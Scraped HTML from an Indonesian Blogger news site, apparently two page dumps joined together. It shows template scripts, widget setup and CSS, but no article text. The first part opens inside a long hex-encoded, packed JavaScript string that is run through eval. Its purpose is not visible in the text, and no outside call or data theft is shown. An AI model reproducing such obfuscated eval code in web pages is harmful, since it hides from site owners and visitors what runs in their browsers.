5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5EThACu3O7ZNOdY0UgIjTDSEdL9w:1769010846304';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html', 'canonicalUrl': 'http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/8050101631920259451/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8050101631920259451', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s72-c/IMG-20230924-WA0010.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg', 'pageName': 'JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, \x22Harusnya Yang Berusia Minimal 40 Tahun\x22', 'pageTitle': 'SUARA BAMEGA ONLINE: JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, \x22Harusnya Yang Berusia Minimal 40 Tahun\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, \x22Harusnya Yang Berusia Minimal 40 Tahun\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg', 'url': 'http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8050101631920259451}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html
body_size: 36939
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/9096511006406805298/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' property='og:url'/>
<meta content='Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/w1200-h630-p-k-no-nu/IMG-20230924-WA0014.jpg' property='og:image'/>
<title>
Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' property='og:title'/>
<meta content='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg' name='twitter:image'/>
<meta content='Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
